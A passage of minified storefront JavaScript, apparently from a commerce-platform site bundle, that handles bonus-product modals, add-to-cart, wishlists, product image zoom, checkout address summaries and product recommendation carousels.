n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop;window.addEventListener("scroll",()=>{w&&(b&&b.getBoundingClientRect().bottom<=0?w.classList.remove("hide"):w.classList.add("hide"))},!1);var E=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var C=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(E[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),E[0].productImageSwiper.update(),e.style.height="auto"}},T=()=>{g&&(C(),g.removeEventListener("click",null),Object(s.g)()||(g.removeEventListener("click",null),g.addEventListener("click",()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=E[0].productImageSwiper,a=E[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),E.length>0){a.update();var i=y.offsetHeight+e.offsetHeight;n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),t.removeEventListener("click",null),t.addEventListener("click",e=>{e.stopPropagation(),e.stopImmediatePropagation(),C(g)})})()})))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,T())},500)),T()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id),n&&n.availability.threshold?document.querySelector("#quickViewModal.show")?document.querySelector("#quickViewModal .availability-message-pdp").innerHTML=[n.availability.messages[1]]:document.querySelector(".ds-product-detail")&&(document.querySelector(".ds-product-detail .availability-message-pdp").innerHTML=[n.availability.messages[1]]):document.querySelectorAll(".availability-message-pdp").forEach(e=>{e.innerHTML=""});var i=E.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);i&&c.a.handleAttributeSelection(i.productThumbSwiper,i.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{E.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=window.location.href,t=String(document.title).replace(/&/g,"%26");document.querySelector(".share-link")&&document.querySelector(".share-link").addEventListener("click",n=>{n.preventDefault(),navigator.share({title:t,url:e})})},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(14),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{var t,n,r,a;f=!0,t=e.order.shipping,n=t.map(e=>e.UUID),r=document.querySelectorAll(".address-selector--shipping"),a=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],document.querySelector(".ds-checkout")&&(a=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),t.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),r=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===a.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),r.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1)}}),r.forEach(e=>{var{shipmentUuid:t}=e.dataset;n.indexOf(t)<0&&e.remove()}),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(62),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(39).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var 